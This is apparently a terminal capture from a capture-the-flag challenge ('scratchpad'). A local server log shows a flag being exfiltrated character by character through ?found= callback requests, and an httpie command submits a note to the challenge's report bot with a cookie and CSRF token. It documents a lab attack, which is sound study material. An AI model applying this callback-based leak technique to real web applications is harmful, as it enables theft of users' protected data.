 Workspace:2:scratchpad - "DESKTOP-M0JAVT0"
^[
127.0.0.1 - - [23/Nov/2020 11:13:41] "GET /?found=DrgnS{NoSa HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:41] "GET /?found=DrgnS{NoSam HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:41] "GET /?found=DrgnS{NoSame HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:41] "GET /?found=DrgnS{NoSameS HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:41] "GET /?found=DrgnS{NoSameSi HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:42] "GET /?found=DrgnS{NoSameSit HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:42] "GET /?found=DrgnS{NoSameSite HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:42] "GET /?found=DrgnS{NoSameSiteC HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:42] "GET /?found=DrgnS{NoSameSiteCo HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:42] "GET /?found=DrgnS{NoSameSiteCoo HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:43] "GET /?found=DrgnS{NoSameSiteCook HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:43] "GET /?found=DrgnS{NoSameSiteCooki HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:43] "GET /?found=DrgnS{NoSameSiteCookie HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:43] "GET /?found=DrgnS{NoSameSiteCookies HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:43] "GET /?found=DrgnS{NoSameSiteCookiesB HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:44] "GET /?found=DrgnS{NoSameSiteCookiesBy HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:44] "GET /?found=DrgnS{NoSameSiteCookiesByD HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:44] "GET /?found=DrgnS{NoSameSiteCookiesByDe HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:44] "GET /?found=DrgnS{NoSameSiteCookiesByDef HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:44] "GET /?found=DrgnS{NoSameSiteCookiesByDefa HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:45] "GET /?found=DrgnS{NoSameSiteCookiesByDefau HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:45] "GET /?found=DrgnS{NoSameSiteCookiesByDefaul HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:45] "GET /?found=DrgnS{NoSameSiteCookiesByDefault HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:45] "GET /?found=DrgnS{NoSameSiteCookiesByDefault? HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:45] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?! HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!} HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!}%3C HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!}= HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!}? HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!}%3E HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!}9 HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!}8 HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!}; HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!}: HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!}_ HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2020 11:13:46] "GET /?found=DrgnS{NoSameSiteCookiesByDefault?!}^ HTTP/1.1" 200 -
0% 1!   nov. 23 11:13:35 www @ SakiiR-Win http --form POST 'http://scratchpad.hackable.software:3000/notes/7d52bc54-1ca3-4832-84bd-728a846fbeeb/report' "Cookie: connect.sid=$COOKIE" "_csrf=lfnhIRYB-zgVeJiPNJpF1vWgXwh0G5oKlcDI"
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 1158
Content-Security-Policy: default-src 'none';      style-src 'self';      img-src 'self';      form-action 'self';      base-uri 'none';
Content-Type: text/html; charset=utf-8
Date: Mon, 23 Nov 2020 10:13:15 GMT
ETag: W/"486-KMV/JVyltYC4EVJ+V2QR7pDNd10"
Keep-Alive: timeout=5
X-Powered-By: Express